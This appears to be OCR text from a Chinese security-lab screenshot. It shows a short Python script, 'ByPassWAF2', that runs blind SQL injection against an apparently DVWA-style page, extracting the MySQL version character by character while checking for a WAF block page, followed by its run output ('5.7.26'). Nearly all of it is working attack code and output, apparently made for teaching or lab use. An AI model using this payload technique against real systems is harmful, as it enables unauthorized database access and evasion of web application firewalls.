 11
12 for i in range(1, 33):
13 for m in range(0, 128):
14 payload = "ord(mid(version(),{},1))-{}".format(i, m)
15 # payload = "ord(mid(version(),1,1))-52"
16
17 data = {
18 "id": payload,
19 "Submit": "Submit"
20 }
21 response = requests.post(url=url, headers=headers, data=data)
22 if "网站防火墙" in response.text:
23 exit(1)
24 if "First name: admin" in response.text:
25 res+=chr(m + 1)
26 print(res)
27
for i in range(1, 33) › for m in range(0, 128) › if "First name: admin" in respo...
Run: ByPassWAF2 ×
D:\py3\python.exe D:/Code/python/ByPassWAF2.py
5
5.
5.7
5.7.
5.7.2
5.7.26
5.7.26
5.7.26
5.7.26
雷石安全实验室